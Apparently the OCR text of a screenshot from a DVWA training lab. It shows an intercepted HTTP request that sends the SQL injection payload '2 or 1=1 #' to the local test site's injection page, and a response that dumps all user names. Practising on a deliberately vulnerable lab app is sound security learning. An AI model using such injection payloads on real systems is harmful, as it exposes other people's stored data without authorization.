 4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.29.140
10 Connection: close
11 Referer: http://192.168.29.140/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=dq3rs5jqq1i6abbu8d8hauh012
13 Upgrade-Insecure-Requests: 1
14
15 id=2%20or%201=1%20#&Submit=Submit
82
83 </form>
84 <pre>
ID: 2 or 1=1 #<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 2 or 1=1 #<br />
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 2 or 1=1 #<br />
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 2 or 1=1 #<br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 2 or 1=1 #<br />
First name: Bob<br />
Surname: Smith
</pre>
85 </div>